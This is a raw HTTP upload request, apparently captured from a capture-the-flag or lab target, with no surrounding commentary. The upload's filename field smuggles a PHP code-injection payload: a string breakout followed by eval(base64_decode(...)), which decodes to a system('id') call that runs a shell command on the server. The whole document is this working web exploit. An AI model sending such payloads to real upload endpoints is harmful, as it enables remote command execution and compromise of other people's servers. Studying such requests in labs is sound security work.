 POST /index.php?class=upfile HTTP/1.0
Host: 521fe8480e00135dc.jie.sangebaimao.com
Content-Length: 543
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://521fe8480e00135dc.jie.sangebaimao.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/45.0.2454.101 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTELBC4nhELpXBzrB
Referer: http://521fe8480e00135dc.jie.sangebaimao.com/index.php?class=upfile
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie:
------WebKitFormBoundaryTELBC4nhELpXBzrB
Content-Disposition: form-data; name="name"
123
------WebKitFormBoundaryTELBC4nhELpXBzrB
Content-Disposition: form-data; name="message"
123
------WebKitFormBoundaryTELBC4nhELpXBzrB
Content-Disposition: form-data; name="file";
filename="1.1\");var_dump(eval(base64_decode(\"c3lzdGVtKCJpZCIpOw==\")));var_dump(99000);
{\""
Content-Type: image/gif
123
------WebKitFormBoundaryTELBC4nhELpXBzrB
Content-Disposition: form-data; name="submit"
1